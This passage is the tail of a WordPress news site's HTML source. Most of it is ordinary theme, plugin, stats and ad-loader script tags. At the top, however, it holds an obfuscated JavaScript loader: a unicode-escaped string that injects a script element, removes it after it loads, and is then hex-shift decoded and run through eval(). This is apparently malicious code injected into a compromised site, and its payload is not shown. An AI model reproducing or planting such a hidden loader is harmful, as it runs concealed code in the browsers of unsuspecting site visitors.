u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0077\u0066\u0077\u0074\u0076\u006a\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nscpurie = 11;
function ctawdqnn(a) {
    return String.fromCharCode(parseInt(a, 16) - nscpurie);
}
mjqhtnnd = mjqhtnnd.replace(/0x[0-9a-f]+/g, function(b) {
    return ctawdqnn(b);
});
eval(mjqhtnnd);
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://spotileo.co.tz/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="module"  src="https://spotileo.co.tz/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.9" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://spotileo.co.tz/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.0" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"238976055\",\"post\":\"5978\",\"tz\":\"0\",\"srv\":\"spotileo.co.tz\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "238976055", "5978" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/velocity.js?ver=5.4.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spotileo.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spotileo.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		<div class="clever-core-ads"></div>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader73445";
                                        c.src = "https://scripts.cleverwebserver.com/a1bba2b7804167f8df442b04c11c433c.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>

</body>
</html>
